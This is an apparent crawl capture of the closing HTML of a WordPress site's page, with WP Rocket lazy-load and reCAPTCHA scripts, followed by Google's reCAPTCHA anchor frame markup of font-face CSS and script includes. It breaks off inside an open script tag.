//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfW424cAAAAAKJwyTp5du6igxeBn_BlkuUmsmx6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://d32gx1o4t2vzlu.cloudfront.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfW424cAAAAAKJwyTp5du6igxeBn_BlkuUmsmx6",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1744196889" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link data-minify="1" rel="stylesheet" href="https://www.foyleside.co.uk/wp-content/cache/min/1/wp-content/themes/foyleside/css/main.css?ver=1744196888" type="text/css"><link data-minify="1" rel='stylesheet' id='twbbwg-global-css' href='https://d32gx1o4t2vzlu.cloudfront.net/wp-content/cache/min/1/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1744196888' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='bwg_fonts-css' href='https://d32gx1o4t2vzlu.cloudfront.net/wp-content/cache/min/1/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=1744196888' type='text/css' media='all' /><link rel='stylesheet' id='sumoselect-css' href='https://d32gx1o4t2vzlu.cloudfront.net/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' /><link rel='stylesheet' id='mCustomScrollbar-css' href='https://d32gx1o4t2vzlu.cloudfront.net/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_frontend-css' href='https://d32gx1o4t2vzlu.cloudfront.net/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' /></noscript></body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767612571 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfW424cAAAAAKJwyTp5du6igxeBn_BlkuUmsmx6&co=aHR0cHM6Ly93d3cuZm95bGVzaWRlLmNvLnVrOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h2mngx9c5auh
body_size: 48312
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="UcSseRlBZ7F6VkBTNcIVcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="UcSseRlBZ7F6VkBTNcIVcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UcSseRlBZ7F6VkBTNcIVcw">
